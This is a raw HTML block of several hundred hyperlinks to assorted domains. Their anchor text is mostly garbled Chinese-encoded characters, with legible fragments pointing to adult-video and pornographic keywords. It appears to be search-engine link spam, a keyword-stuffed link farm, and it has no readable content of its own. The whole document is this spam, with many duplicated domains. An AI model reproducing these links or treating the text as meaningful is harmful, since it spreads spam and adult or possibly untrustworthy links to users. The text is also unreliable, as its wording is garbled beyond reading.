<a href="http://foreverls.cn" target="_blank">˼˼99˼˼�þ����¾�Ʒ</a>|
<a href="http://www.qkhotel.com.cn" target="_blank">91��Ʒ���˾þô����߽�</a>|
<a href="http://m.modegrp.com" target="_blank">�ݺݾþ�����ŷ��ר��</a>|
<a href="http://mywebsiteadviser.com" target="_blank">����ŷ���ձ����޾�Ʒ</a>|
<a href="http://enjoyego.cn" target="_blank">99��Ʒ�����÷ѹۿ��þ�99</a>|
<a href="http://americanmetals.net" target="_blank">�������˼���h���߹ۿ�</a>|
<a href="http://m.jinketrade.cn" target="_blank">������Ʒ99�þþþþö�����</a>|
<a href="http://m.tztaida.cn" target="_blank">�Ļ�Ӱ����������ۿ�</a>|
<a href="http://m.312design.com" target="_blank">������վ����99</a>|
<a href="http://xiaoshuo3600.com" target="_blank">������Ʒ�þþ�Ʒ��һҳ</a>|
<a href="http://m.hujia520.com" target="_blank">����Ů��ë��ˮ��AƬ��Ƶ</a>|
<a href="http://www.sirensinthedelta.com" target="_blank">ͼƬ��С˵��av��</a>|
<a href="http://m.digsuk.com" target="_blank">��������ɫXXXDH</a>|
<a href="http://baldeaglegeotec.com" target="_blank">������Ʒ���������߹ۿ�</a>|
<a href="http://www.kavels.net" target="_blank">���޻�Ƭ������߹ۿ�</a>|
<a href="http://m.wbkr.com.cn" target="_blank">���뾫Ʒ����һ����������</a>|
<a href="http://cyclone.org.cn" target="_blank">ŷ���պ������ۺϾþþ�</a>|
<a href="http://www.getinc.net" target="_blank">���޹�����Ʒϵ��</a>|
<a href="http://www.jyvod.cn" target="_blank">��ҹ��Ƶ���߹���</a>|
<a href="http://njsyp.cn" target="_blank">���޾�Ʒ��һ�����ۺϾ�Ʒ</a>|
<a href="http://m.fxjd.com.cn" target="_blank">ŷ���պ��������޶����۶�</a>|
<a href="http://www.adpancel.com" target="_blank">www.91����</a>|
<a href="http://shicaijiagong.cn" target="_blank">������С����ͬ־��ѹ�����Ʒһ��һ������</a>|
<a href="http://www.shuizhui.com" target="_blank">����ݳ�����ѵ�Ӱһ����������</a>|
<a href="http://www.wecangroup.net" target="_blank">������ʵ��XXX����Ƶ�������Һ�ʪ��ˬ��Ƶ</a>|
<a href="http://www.loldress.com" target="_blank">������Ů���߿���վ</a>|
<a href="http://m.51flying.com.cn" target="_blank">����ŷ�������Ʒ�ͼƬ��</a>|
<a href="http://www.cyndicn.net" target="_blank">����ֻ���ˬ�Ľ�Ƭ��Ƶ</a>|
<a href="http://www.juliesxxx.com" target="_blank">�������һ������������Ѳ���</a>|
<a href="http://www.zhangbeng.com" target="_blank">�պ���Ůһ��a��Ƭ</a>|
<a href="http://m.jsxhjt.net" target="_blank">����Ůͬһ�����������þ�</a>|
<a href="http://lolajesse.com" target="_blank">av������Ļһ��</a>|
<a href="http://tyjyj.com.cn" target="_blank">���ھ�Ʒ�þ���������hdëƬ</a>|
<a href="http://m.niskins.com" target="_blank">����һ����������gay��ͬ</a>|
<a href="http://www.spreebid.com" target="_blank">�������޾�Ʒ��ҳ</a>|
<a href="http://studying-abroad.com.cn" target="_blank">������ƷŮ��λ�߳��׽�</a>|
<a href="http://m.rexnamo.com" target="_blank">91��Ʒ�������Ⱦþ�</a>|
<a href="http://m.nalamgroup.com" target="_blank">����ŷ���պ�V���߹ۿ�����</a>|
<a href="http://alunadesign.com" target="_blank">���a���˾�Ʒ�þ�</a>|
<a href="http://m.pajinsenbing.com" target="_blank">ŷ��һ����ɫ¼��Ƭ</a>|
<a href="http://www.wirelesskeylogger.com" target="_blank">���ٸ�Ū�߳���WWW�պ���Ʒ��������</a>|
<a href="http://zyc888.cn" target="_blank">����AV����һ����������</a>|
<a href="http://solid-control.com" target="_blank">�ٸ���bbb��bbbˬˬˬ</a>|
<a href="http://iao-architecture.com" target="_blank">������av��������</a>|
<a href="http://www.ptzxw.cn" target="_blank">5566��Ů������</a>|
<a href="http://m.huipucp.com" target="_blank">�����ѹۿ�������Ƶ��ȫ</a>|
<a href="http://www.hiddenbirchfarm.com" target="_blank">�������˾�Ʒ���޾�Ʒ</a>|
<a href="http://m.yljdc.cn" target="_blank">97���úݺݳ�Ϊ�������Ƶ</a>|
<a href="http://www.illumidream.com" target="_blank">����av����www�������뾫Ʒ</a>|
<a href="http://m.loldress.com" target="_blank">�����׾�Ʒһ������������Ƶ�պ�</a>|
<a href="http://51126.net.cn" target="_blank">ŷ��һ�������������</a>|
<a href="http://s-remy.com" target="_blank">���޹�����Ʒ�۲�ӰԺ���߹ۿ�</a>|
<a href="http://www.h8087.cn" target="_blank">������Ļ�����Ʒ����߿�</a>|
<a href="http://www.rongyuda.cn" target="_blank">������Ʒŷ���պ���������</a>|
<a href="http://basmatibags.com" target="_blank">�����Ʒ�˿�����ŷ����Ʒ</a>|
<a href="http://13817036555.cn" target="_blank">�����й���Ů�˵Ļ�ɫëƬ</a>|
<a href="http://www.octit.com" target="_blank">������Ʒ�þþþþþþþþ�����</a>|
<a href="http://www.owensdesigns.com" target="_blank">ŷ��ŷ����������Ƭ</a>|
<a href="http://xiandoujia.com" target="_blank">����ɫ�۹��ۺ����þþ�</a>|
<a href="http://elon.org.cn" target="_blank">�þ�av��������ŷ������</a>|
<a href="http://m.njmenjin.cn" target="_blank">Ů��������jj����ĸ���</a>|
<a href="http://m.checkmyposts.com" target="_blank">�պ�AV���ڵ��������߲���</a>|
<a href="http://www.illumidream.com" target="_blank">��Ů��������պ�</a>|
<a href="http://bllsy.cn" target="_blank">���޳�AV���ۺ����߹ۿ�</a>|
<a href="http://m.ajansone.com" target="_blank">69�þ�ҹɫ��Ʒ����69</a>|
<a href="http://m.vecimmi.com" target="_blank">�������˾�Ʒ�þö�������</a>|
<a href="http://szfed.cn" target="_blank">��Ʒ������ҹ����Ƭ����</a>|
<a href="http://www.bestdesignbooks.com" target="_blank">����һ��������������Ժ</a>|
<a href="http://m.bitclock.cn" target="_blank">����av�պ�av�������߲���</a>|
<a href="http://www.simplefix.net" target="_blank">��������ŷ�������պ���Ʒ</a>|
<a href="http://m.ufosdisclosed.com" target="_blank">999zyz������Դվ���߹ۿ�</a>|
<a href="http://www.startcz.com.cn" target="_blank">91��ַ���߹ۿ�������Ƶ</a>|
<a href="http://www.fengyu456.cn" target="_blank">����������Ļ����һ����������</a>|
<a href="http://www.2882738.cn" target="_blank">�ձ�����ۺϾþ�</a>|
<a href="http://m.beccategeler.com" target="_blank">����ŷ���պ�һ���ػ�����</a>|
<a href="http://www.sdsyboli.com" target="_blank">�þ�һ�þø������</a>|
<a href="http://www.ruyispa.com" target="_blank">��Ů���ڵ������Ƶ��վ</a>|
<a href="http://m.545900.com.cn" target="_blank">������������hd��ÿ���2018����2019</a>|
<a href="http://m.czspvip.cn" target="_blank">����͵�������ۺ���Ƭ</a>|
<a href="http://www.ryansamuelbentley.com" target="_blank">�й�videos�Ը���</a>|
<a href="http://www.lauriecadmancreative.com" target="_blank">������Ʒ�þþ�88av</a>|
<a href="http://m.wbkr.com.cn" target="_blank">ǿ���׾þþþþþþ�</a>|
<a href="http://m.transmissionsmovie.com" target="_blank">������Ů�߳�av6666</a>|
<a href="http://xaqcgz.cn" target="_blank">�����㽶�þ�99������ŷ��P7</a>|
<a href="http://www.benniumuye.com" target="_blank">�����ۺ�ɫ���߲���</a>|
<a href="http://netbar.net.cn" target="_blank">�����ѹۿ�������Ƶ��ȫ</a>|
<a href="http://gzero.cn" target="_blank">һ����������ŷ���þø���������Ƶ</a>|
<a href="http://jwqkp.cn" target="_blank">ȫ�����ëƬ���߲���</a>|
<a href="http://drama-korea-hd.com" target="_blank">���˹���һ����������</a>|
<a href="http://m.shuilikemao.com" target="_blank">92��Ʒ�������˹ۿ����</a>|
<a href="http://sengsha.cn" target="_blank">ŷ�����޾�Ʒһ���������߹ۿ�</a>|
<a href="http://www.4hub.net" target="_blank">���߹ۿ���aƬ�����Ƶ</a>|
<a href="http://myqidaifu.com" target="_blank">�պ�һ���������߹ۿ���Ƶ</a>|
<a href="http://m.juliebougerolle.com" target="_blank">������Ů¶����и߳�</a>|
<a href="http://m.xmsxw.com" target="_blank">��Ʒһ��������������Ƶ</a>|
<a href="http://www.onelastmall.com" target="_blank">ŷ���պ�һ������</a>|
<a href="http://m.twofc.com" target="_blank">ɫ����������avר��</a>|
<a href="http://m.njmenjin.cn" target="_blank">�ձ����ɫٻ��վWWW</a>|
<a href="http://skip21.com" target="_blank">99����Ѿ�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.mister-vector.com" target="_blank">����һ��AƬa����Ƭ</a>|
<a href="http://csxonline.com" target="_blank">99�������޾�Ʒ��Ů�þþþ�</a>|
<a href="http://m.topicmixer.com" target="_blank">GOGO��ȫ����XXXX</a>|
<a href="http://m.whoisontop.com" target="_blank">�����ձ�һ��������������</a>|
<a href="http://www.w273.cn" target="_blank">ŷ����Ʒ�þ�һ������</a>|
<a href="http://sassandperil.com" target="_blank">�ձ����ɫٻ��վWWW</a>|
<a href="http://www.naiying.cn" target="_blank">�ٸ�ȫ��������Ƭ</a>|
<a href="http://xiaojunseo.com" target="_blank">�ձ�VAŷ��VAŷ��VA��Ʒ</a>|
<a href="http://offmyfacebook.com" target="_blank">�պ���������һ��</a>|
<a href="http://www.lcservicesllc.com" target="_blank">�þ�99��ᾫƷ��Ƶ��վ</a>|
<a href="http://skyinternetsolutions.com" target="_blank">�þ���ѿ��ٸ��߳�AƬС˵ͼƬ�����ô��Ӳ��ˬ��Ѳ���</a>|
<a href="http://m.010pos.com.cn" target="_blank">������Ʒ��Ƶ�׽������Ƶ</a>|
<a href="http://m.webcreme.cn" target="_blank">�þþ��ۺϾ�ɫ�ۺ�88</a>|
<a href="http://uniqgear.com" target="_blank">�����㽶����AV��վ���߹ۿ�</a>|
<a href="http://m.mtcheahaharley.com" target="_blank">�þþù���AVһ����������</a>|
<a href="http://www.yqxyhq.com" target="_blank">��������������Ƭ</a>|
<a href="http://www.air-tkt.cn" target="_blank">�þ�99�Ⱦ�Ʒ��ѹۿ����������ۺ�һ����������</a>|
<a href="http://m.citsyou.cn" target="_blank">�þþ�Ʒ����������������</a>|
<a href="http://m.hzxdfhs.cn" target="_blank">���޾�Ʒ�������</a>|
<a href="http://m.hultar.com" target="_blank">7777��Ʒ���˾þþô����߽�</a>|
<a href="http://shwyoo.cn" target="_blank">�ձ���ɫ��Ƶ��ѿ���</a>|
<a href="http://www.ruank.net" target="_blank">�þþþþþ��ۺ���</a>|
<a href="http://www.sosyoureye.com.cn" target="_blank">���þþþ�����ŷ���ղ�����AV</a>|
<a href="http://56812.cn" target="_blank">ŷ������һ������</a>|
<a href="http://apexlessons.com" target="_blank">������ý����������߿������ۺ���վ��Ʒһ������</a>|
<a href="http://totogame.net" target="_blank">ŷ���պ�����������</a>|
<a href="http://m.xmstv.com" target="_blank">�þþ�ƷŮ������AƬ������</a>|
<a href="http://www.dinvon.com" target="_blank">������Ʒ����99�þþþ�</a>|
<a href="http://dominationlabs.com" target="_blank">ŷ��һ����ɫ��Ƭ��</a>|
<a href="http://m.8408.net.cn" target="_blank">�þ�����������Ļ������</a>|
<a href="http://www.trattoriadamoi.com" target="_blank">�������벻��������Ļϵ��</a>|
<a href="http://m.zhxzk.cn" target="_blank">��������һ������������Ƶ���</a>|
<a href="http://m.motuoluola.com.cn" target="_blank">�þù�����Ʒ�������߹ۿ�</a>|
<a href="http://m.cocoaplace.com" target="_blank">������Ʒ�þþþþþþ÷ѹۿ�</a>|
<a href="http://59440.cn" target="_blank">�ձ�ŷ���������</a>|
<a href="http://m.ilovegushi.com" target="_blank">�þþù�����Ʒ���AƬâ��</a>|
<a href="http://m.yes77.com.cn" target="_blank">��������AV��ѹۿ�</a>|
<a href="http://m.treeron.cn" target="_blank">ŷ��һ���ػ�AAAAAAƬ���߿�</a>|
<a href="http://m.17saye.cn" target="_blank">��������ɫ�ۺ�������</a>|
<a href="http://szwjjg.cn" target="_blank">��һӲһ��һ��һˬһaƬ</a>|
<a href="http://m.lmttc.com" target="_blank">ɫ��ʹɫ͵͵ɫ������AV������������������Դwww</a>|
<a href="http://m.worldplazashijiazhuang.cn" target="_blank">ɫ�ۺϾþþþ��ۺ�99</a>|
<a href="http://ttwb.cn" target="_blank">������Ů�þ�com</a>|
<a href="http://m.scjfzc.cn" target="_blank">�պ���ɫ��Ӱ��ַ</a>|
<a href="http://www.big-thinkers.com" target="_blank">ŷ���պ������ϼ���Ƶ</a>|
<a href="http://giantketchup.com" target="_blank">����һ�������ۺ���Դ</a>|
<a href="http://www.havefaithclothingco.com" target="_blank">����ɬ�۲�³˿�þ���ҹ��Ʒ</a>|
<a href="http://zhushihuishe.cn" target="_blank">�þþž���ѹ�����Ʒ��</a>|
<a href="http://iamdjace.com" target="_blank">������������XXXX137</a>|
<a href="http://m.tenacious.cn" target="_blank">���˾�Ʒһ������������Ӱ</a>|
<a href="http://m.yixn.com.cn" target="_blank">�þ��������޷����츾��ëƬ</a>|
<a href="http://m.objectj.com" target="_blank">���ޔ���a��һ����������</a>|
<a href="http://www.lczcsc.com.cn" target="_blank">�����պ�avһ������</a>|
<a href="http://m.scatterradio.com" target="_blank">����������ѹۿ���Ƶ����</a>|
<a href="http://tarracobusinessclub.com" target="_blank">�þ�������ɫ�ۺ�</a>|
<a href="http://www.csscn.cn" target="_blank">91���޹�����һ��Ʒ</a>|
<a href="http://m.ydz120.cn" target="_blank">�����ۺ���������ɫ������</a>|
<a href="http://m.ynbulangshan.com" target="_blank">̫��̫��̫ˬ̫������Ƶ��ѹۿ�</a>|
<a href="http://www.ammocreative.com" target="_blank">FREEXX�Ժ��˴�սŷ��</a>|
<a href="http://qdsfgm.cn" target="_blank">����ŷ��͵������a��</a>|
<a href="http://www.olivebranchwc.net" target="_blank">ɫ�WW��Ʒ��Ƶ7777</a>|
<a href="http://m.popskullthemovie.com" target="_blank">����ŷ�����ۺ��Դ̼�</a>|
<a href="http://m.wbconnection.com" target="_blank">���ľ�Ʒ�þþþù�����ַ</a>|
<a href="http://m.nuleng.cn" target="_blank">����һ��������������AV</a>|
<a href="http://m.33quanshe.cn" target="_blank">��������Ļ��������</a>|
<a href="http://www.leyla-najma.com" target="_blank">�������˾�Ʒ�þö�������</a>|
<a href="http://www.clubdasacanagem.com" target="_blank">����91��Ʒ�þþ�51WWW</a>|
<a href="http://www.akwicnwo.com.cn" target="_blank">����������Ļ��Ʒ����AV</a>|
<a href="http://m.psxzfw.cn" target="_blank">���߹ۿ���Ƶ�պ�ŷ������</a>|
<a href="http://m.talx.net" target="_blank">ŷ����Ƭ��Ƶ��Ʒ����</a>|
<a href="http://www.zjgjlhyljx.com" target="_blank">����͵�������ۺ���Ƭ</a>|
<a href="http://www.codingarray.cn" target="_blank">��Ʒ�þþ�����������Ļһؼ</a>|
<a href="http://www.yadu13.com.cn" target="_blank">91�������뾫Ʒһ������</a>|
<a href="http://www.moremusic104.com" target="_blank">ŷ���պ�����ģ����ˬ���˺�</a>|
<a href="http://m.guet.net.cn" target="_blank">���޳�AV��ӰԺ���߹ۿ���</a>|
<a href="http://www.verysaas.com" target="_blank">�������޷����츾AƬ��ʿ</a>|
<a href="http://www.chinayuer.com" target="_blank">�þþþþþó���</a>|
<a href="http://dxxh.net.cn" target="_blank">һ������ȫ����Ƭ�й�</a>|
<a href="http://m.kuangda.net" target="_blank">�SɫAƬ������Ļ��ѿ�</a>|
<a href="http://m.pajinsenbing.com" target="_blank">�þþ��ֻ��������Ƭ</a>|
<a href="http://www.purplerecords.net" target="_blank">�����ۺ�һ�����������þ�</a>|
<a href="http://m.yulihr.com" target="_blank">�þ��ۺ�����77777Ư�����ޱ��г�������Ļ�þ�</a>|
<a href="http://www.4mobilesites.com" target="_blank">�������ڵ��������ֱ��</a>|
<a href="http://neweweb.cn" target="_blank">�ձ��þþ�Ʒ18</a>|
<a href="http://nationsurplus.com" target="_blank">������������ƬaëƬ18</a>|
<a href="http://m.rcvod.cn" target="_blank">�þþ�WWW�������ëƬ</a>|
<a href="http://m.shstky56.com" target="_blank">�����˿��ɫJK������׽�</a>|
<a href="http://www.porn07.com" target="_blank">����������Ļ���뱬��AV</a>|
<a href="http://m.jiongfu.cn" target="_blank">����dj������dj����</a>|
<a href="http://m.whitelai.com.cn" target="_blank">ŷ�������޽�����</a>|
<a href="http://lvjiaobao.com" target="_blank">�������޾�һ����������</a>|
<a href="http://m.hzxdfhs.cn" target="_blank">������Ʒ��ѿ��þþ�</a>|
<a href="http://www.yvonnedavies.com" target="_blank">����ŷ���ۺ�һ������</a>|
<a href="http://jl1958.com" target="_blank">�ִ���Ӳ����ȥ��ˬ��Ƶ</a>|
<a href="http://www.moshuiyu.cn" target="_blank">ɫһ��һ��������������</a>|
<a href="http://shalanghai.com" target="_blank">ɫ�ۺϾþó����ۺ�������</a>|
<a href="http://m.stubbsartstudio.com" target="_blank">�þ�99������Ʒ91</a>|
<a href="http://www.dg-fengyuan.cn" target="_blank">ŷ����Ʒ����A�����߹���Ƶ���</a>|
<a href="http://www.alexisisaac.net" target="_blank">�ٸ�����avһ������</a>|
<a href="http://www.163abc.com.cn" target="_blank">���ھ�Ʒ�þ���������hdëƬ</a>|
<a href="http://m.nutavut.com" target="_blank">�����պ�a��Ƶ���߲�����Ƶ��</a>|
<a href="http://ryansamuelbentley.com" target="_blank">����͵���޾�Ʒ�ؿ�</a>|
<a href="http://www.bandinivideos.com" target="_blank">������Ʒ�����պ�ŷ��ɫ����ɫ��������Ů����ǿ�߳��׽�</a>|
<a href="http://sweetk.net" target="_blank">��������ִ��ִ���ѿ�</a>|
<a href="http://m.smsapi.cn" target="_blank">�������糱���߹ۿ�����</a>|
<a href="http://m.shawshoopdreams.com" target="_blank">ŷ���츾����videossex0ts</a>|
<a href="http://m.waterpolopilaictus.com" target="_blank">���Ĺ����ػ���ɫ������Ƶ</a>|
<a href="http://france-presse-tp.com" target="_blank">���޼���þ�����</a>|
<a href="http://www.octit.com" target="_blank">���޹���ԭ������av</a>|
<a href="http://www.holisticcircumcision.com" target="_blank">��Ʒ��͵�Բ����ߵ�Ӱ</a>|
<a href="http://cqyinglongxia.cn" target="_blank">�ۺ�ͼ������ŷ������ͼƬ</a>|
<a href="http://bleufarm.com" target="_blank">��Ů���ӽ����举Ůbbwxz</a>|
<a href="http://www.heatedhut.com" target="_blank">�����˳���վ��Ѳ���</a>|
<a href="http://m.globalnewood.com.cn" target="_blank">������Ʒ�þþ�88av</a>|
<a href="http://m.taobaodgw.cn" target="_blank">˿�����޾�Ʒ������Ļһ��</a>|
<a href="http://www.amkbiol.com" target="_blank">�ձ������Ƶһ��һ��</a>|
<a href="http://www.99589958.cn" target="_blank">�����ۺ�һ�����������þ�</a>|
<a href="http://www.ptwwonline.com" target="_blank">������Ʒ����Ƭ��Ʒ88A</a>|
<a href="http://m.nationalaudits.net" target="_blank">ŷ����Ʒһ��������������</a>|
<a href="http://quartermasterapp.com" target="_blank">��ϼ����AVһ����������</a>|
<a href="http://ainnet.com.cn" target="_blank">��˾������Ʒ��Ƶ</a>|
<a href="http://www.sn-wohnbau.com" target="_blank">���������պ�������Ʒ</a>|
<a href="http://www.cullmantrucks.com" target="_blank">����ŷ���ۺϹ�������</a>|
<a href="http://m.xfinapi.com" target="_blank">�ݺ�ɫ����ݺݺݺ�ɫ�ۺϾ�AV</a>|
<a href="http://m.dalemorris.net" target="_blank">��Ʒ��վ999www�þþþþþþ�</a>|
<a href="http://girlslikemeinc.com" target="_blank">�����վ��gvƬ����</a>|
<a href="http://www.vancelarson.com" target="_blank">����98���߾�Ʒһ��</a>|
<a href="http://m.diangongnet.cn" target="_blank">�������벻��������Ļϵ��</a>|
<a href="http://www.geosatpro.com" target="_blank">ŷ���պ�������������</a>|
<a href="http://m.ledpacific.com" target="_blank">���޹������˾þ�һ��www</a>|
<a href="http://yixn.com.cn" target="_blank">91��Ƶ����ͼƬ��������</a>|
<a href="http://m.90hous.cn" target="_blank">�þþþ�Ʒ����һ�������о���</a>|
<a href="http://www.cqsczc.com" target="_blank">�����������ľ�Ʒ��1ҳ</a>|
<a href="http://m.lpc1100challenge.com" target="_blank">��������A��������һ��</a>|
<a href="http://www.cfsjs.com" target="_blank">�þù���������v����</a>|
<a href="http://www.312design.com" target="_blank">����һ��2��3���Ŀ���Ʒ��վ��ѹ�</a>|
<a href="http://m.keeprockingit.com" target="_blank">���˾þþ�Ʒһ����������</a>|
<a href="http://www.sinavsiz.com" target="_blank">����888AVŷ����Ʒ</a>|
<a href="http://www.ascriativas.com" target="_blank">�㽶�����ۺ����߹ۿ�</a>|
<a href="http://www.noofboutique.com" target="_blank">�ػ��ػ�ŷ���Ǹ������Ƭ</a>|
<a href="http://m.shalanghai.com" target="_blank">������ĻAV�þ�����������</a>|
<a href="http://domesticfactoring.com" target="_blank">����������ũ��xxxx</a>|
<a href="http://m.njmenjin.cn" target="_blank">�պ�һ������������Ƶ</a>|
<a href="http://m.tiantianshiyuan.cn" target="_blank">������Ʒ�����ۺ�</a>|
<a href="http://m.juyingtang.net" target="_blank">97������Ʒ���˹���</a>|
<a href="http://m.16ztw.cn" target="_blank">����˳���Ƶ��վ����18</a>|
<a href="http://www.jnxiaban.cn" target="_blank">�ž����߾�Ʒ����</a>|
<a href="http://www.yqxyhq.com" target="_blank">������Ʒ18p91����ŷ���պ�</a>|
<a href="http://www.mellowfurniture.com" target="_blank">97������Ʒ���˹���</a>|
<a href="http://www.taki-energy.com" target="_blank">��ѿtv�������߾�Ʒ����</a>|
<a href="http://www.tjycsteel.cn" target="_blank">ŷ�����޾�Ʒ�þ�</a>|
<a href="http://www.ergomatrixinc.com" target="_blank">�������ѹ�����Ƶ</a>|
<a href="http://m.nfobuilder.com" target="_blank">��������A����Ʒ��Ƶ</a>|
<a href="http://www.photosgate.com" target="_blank">����һ������������Ʒav</a>|
<a href="http://www.363566.cn" target="_blank">�պ�ŷ������������Ļ</a>|
<a href="http://www.qwylc.com" target="_blank">���޾�Ʒɫ�ۺ���</a>|
<a href="http://www.artterracotta.com" target="_blank">����������ڵ�������Ƶ</a>|
<a href="http://371wang.com" target="_blank">�������޾�Ʒ�þþ�Ʒ69</a>|
<a href="http://m.venaw.com" target="_blank">������Ʒ����ҳ���߿�</a>|
<a href="http://daafa.cn" target="_blank">�þþ�Ʒ�鶹������ҹҹ��</a>|
<a href="http://39qy.com" target="_blank">���㽶�ٸ���Ƶ��վ</a>|
<a href="http://www.meditationindia.net" target="_blank">��ɫ���þ�����av�ۺ�</a>|
<a href="http://m.ynbulangshan.com" target="_blank">�������޾�Ʒ�þþþþ��޼�����</a>|
<a href="http://www.365ttjk.cn" target="_blank">���޾�Ʒ��һ�����ۺϾ�Ʒ</a>|
<a href="http://m.wbkr.com.cn" target="_blank">����͵����ͼƬ���޾�Ʒ</a>|
<a href="http://enablingspaces.com" target="_blank">�ձ�ǿ�׊���˯����������Ƶ</a>|
<a href="http://m.pnbank.com.cn" target="_blank">���޾�Ʒһ������������</a>|
<a href="http://www.cntoocool.cn" target="_blank">www����������ѹۿ���Ƶ</a>|
<a href="http://m.bumiminanghotel.com" target="_blank">�þù��������׾�Ʒ���̨��</a>|
<a href="http://m.l8xx.com" target="_blank">����?v����ϵ���Ʒ�˿��</a>|
<a href="http://akbxw.cn" target="_blank">���߲���ŷ��˿��һ����Ƶ</a>|
<a href="http://m.sairang.cn" target="_blank">�����պ�����һ������</a>|
<a href="http://czbohai.cn" target="_blank">һ��A��ɫ����Ƭ���߲���</a>|
<a href="http://infocomstore.com" target="_blank">�������߹ۿ���Ʒһ����������</a>|
<a href="http://zyhack.cn" target="_blank">�����ٸ��߳��԰�����</a>|
<a href="http://www.szjgx.com" target="_blank">���¶��������ۺϼ�������</a>|
<a href="http://www.pneus2000.net" target="_blank">ŷ���պ���������ɳ��</a>|
<a href="http://www.1314365.com.cn" target="_blank">����www������Ʒ</a>|
<a href="http://www.qzko.cn" target="_blank">����V����vŷ��v�þþþþ�</a>|
<a href="http://m.63411.cn" target="_blank">ŷ��A����Ƶһ�����������ձ�����������ƵWWWɫ</a>|
<a href="http://yixn.com.cn" target="_blank">����������������������Ƶ�Կ�</a>|
<a href="http://m.indiahills.com" target="_blank">aaaaa�ٸ��߳���Ƭ</a>|
<a href="http://www.gxfangmin.com" target="_blank">���޹�����Ʒһ���ڶ�ҳ</a>|
<a href="http://gdwes.com.cn" target="_blank">����ŷ����͵������ƵͼƬ</a>|
<a href="http://m.sasdrybreak.com" target="_blank">ŷ���Դ�ս�þþþ�xxx</a>|
<a href="http://m.fourmoonspress.com" target="_blank">�պ�������Ů������Ļa����֮��</a>|
<a href="http://m.probuzzmedia.com" target="_blank">������ƷС��Ƶһ��</a>|
<a href="http://charlescgaines.com" target="_blank">�������߹ۿ���Ʒ��Դ</a>|
<a href="http://pentaverate.net" target="_blank">����һ���������߲���</a>|
<a href="http://m.networkprofit.cn" target="_blank">������Ʒ�����ۺ�</a>|
<a href="http://hitestguitars.com" target="_blank">����av���߳���</a>|
<a href="http://www.8x43.com" target="_blank">������Ʒ�þþþ�Ʒ</a>|
<a href="http://redpotiongames.com" target="_blank">�Ʒ�˿��߸�����av</a>|
<a href="http://www.isobunkers.com" target="_blank">2021�þ�������ݺ���ҹҹ</a>|
<a href="http://www.taoxingjia.cn" target="_blank">������ҹҹ��ݺ��곬��97</a>|
<a href="http://www.16757.cn" target="_blank">�������޷����츾AƬ��ʿ</a>|
<a href="http://m.verysaas.com" target="_blank">��Ʒ����þþþó�������</a>|
<a href="http://m.heartbeatemup.com" target="_blank">һ�������������</a>|
<a href="http://m.fantasy8.com.cn" target="_blank">������¹�����������</a>|
<a href="http://m.blixtcoffee.com" target="_blank">�þ������㽶�ۺ���</a>|
<a href="http://www.actingforyoungactors.com" target="_blank">��Ů���߹ۿ�һ������</a>|
<a href="http://www.superbowllosers.com" target="_blank">����ӰԺ�������߹ۿ��������糱���߹ۿ�</a>|
<a href="http://www.yogasayulita.com" target="_blank">99������Ʒ������ƷëƬ</a>|
<a href="http://457678.com" target="_blank">��������ss��n939���벥��</a>|
<a href="http://m.sn-wohnbau.com" target="_blank">�����ۺ�ɫ�������¶���</a>|
<a href="http://suiyuewuhenfengxiong.cn" target="_blank">����͵����Ƶ����Ƶһ����</a>|
<a href="http://o2optix.com" target="_blank">�������������Ļ</a>|
<a href="http://166800.cn" target="_blank">92��Ʒ�������˹ۿ����</a>|
<a href="http://www.wh2188.cn" target="_blank">������������ݺݾþ�</a>|
<a href="http://ajaxmail.cn" target="_blank">�ڵ���̫�������ڵ�С��������</a>|
<a href="http://www.545900.com.cn" target="_blank">����һ����������˿��</a>|
<a href="http://www.videorampage.com" target="_blank">ɫ͵͵����Ů�˵�����ͼƬС˵��Ƶһ������</a>|
<a href="http://www.yozon.com.cn" target="_blank">������Ů�������ڵ������Ƶ��վ</a>|
<a href="http://www.youmsj.cn" target="_blank">����VA��Ѿ�Ʒ�������߹ۿ�</a>|
<a href="http://www.theuniquehost.com" target="_blank">��ҹ��Ƭ����������</a>|
<a href="http://www.hdutv.com" target="_blank">������Ʒ����þ�һ����������</a>|
<a href="http://81119.cn" target="_blank">����l��Ʒ�����������þ�</a>|
<a href="http://m.qiecu.cn" target="_blank">����ˬ�þþ�����������</a>|
<a href="http://www.lookuplands.com" target="_blank">����18��Ƶ������߹ۿ�</a>|
<a href="http://www.szjgx.com" target="_blank">��Ʒ�Ļ���������ѹۿ�</a>|
<a href="http://www.joyburnworth.com" target="_blank">99�þù����ۺϾ�Ʒ������</a>|
<a href="http://szhuiyuanfeng.com" target="_blank">��Ʒ�ۺϾþ�97</a>|
<a href="http://m.999aaa.cn" target="_blank">�þþ�Ʒ���˘�������</a>|
<a href="http://marrusch.com" target="_blank">�������˾�Ʒ��ҹ�������߲���</a>|
<a href="http://dg-fengyuan.cn" target="_blank">��������xxxxҰ����Ƶ����</a>|
<a href="http://www.sjiradio.com" target="_blank">�þþþþ�һƷ����Ʒ��ѿ�������A�Ƭ�þ�ëƬAƬӢ��</a>|
<a href="http://xaqcgz.cn" target="_blank">���޾�ƷA�����뾫Ʒ</a>|
<a href="http://hngengxin.com.cn" target="_blank">ɫ�ۺ�ɫ�ۺϾþ��ۺ�Ƶ��88</a>|
<a href="http://m.wf-haorui.com" target="_blank">�����ٸ���Ʒ����ר������</a>|
<a href="http://topoh.cn" target="_blank">����av�պ�av�������߲���</a>|
<a href="http://m.023gifts.cn" target="_blank">��99�����뾫Ʒ��Ƶ��Ѳ���</a>|
<a href="http://www.trubyking.cn" target="_blank">ŷ���պ���������һ��</a>|
<a href="http://www.famas.net" target="_blank">���þþúݺ�������</a>|
<a href="http://www.88okx.cn" target="_blank">��Ѽ�ƷAvһ�Ӿ�ʢ��</a>|
<a href="http://www.20once.com" target="_blank">�պ�һ������������Ƶ</a>|
<a href="http://www.autopakistan.com" target="_blank">ŷ���պ�̽������</a>|
<a href="http://m.realpottytraining.com" target="_blank">���߹ۿ��ۺϹ���ŷ��</a>|
<a href="http://m.lonerwang.cn" target="_blank">������ƨ����Ƶ�����</a>|
<a href="http://m.rrpackersandmovers.com" target="_blank">��������Ұ����һ��</a>|
<a href="http://www.evan-peters.com" target="_blank">����ŷ�޹�������Ʒ�㽶���������˾�Ʒ2021</a>|
<a href="http://m.rugbyzc.com" target="_blank">ԡ������hd��������69��Ʒ�þþþá�</a>|
<a href="http://craftdoormagazine.com" target="_blank">���޵�һ���AV��վ</a>|
<a href="http://m.raokeng.cn" target="_blank">�鶹�Ӵ�ý��Ѱ�</a>|
<a href="http://www.theprodco.com" target="_blank">�ֻ�������ѿ�av</a>|
<a href="http://m.zlt365.cn" target="_blank">ŷ��һ����ɫ��Ƭ��</a>|
